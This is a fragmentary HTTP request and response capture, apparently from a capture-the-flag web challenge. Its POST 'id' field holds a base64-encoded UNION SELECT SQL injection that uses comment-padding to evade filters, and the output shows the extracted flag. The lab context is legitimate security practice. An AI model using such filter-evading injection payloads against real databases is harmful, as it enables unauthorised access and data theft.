 Referer: http://eci-2ze9g40n2elso39wjj9n.cloudeci1.ichunqiu.com/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
id=LTEiLyoqL3VuaW9uLyoqL1NFTEVDVC8qKi8xLGNvbmNhdChpZCwnLT4nLHZhbHVlKWZyb20vKiovRmw0Zy8qKi8j
input ID
Search
Name: "1"
Position: "5555->flag{cd6c2296-b0c9-4039-b914-f2b8c844c0df}"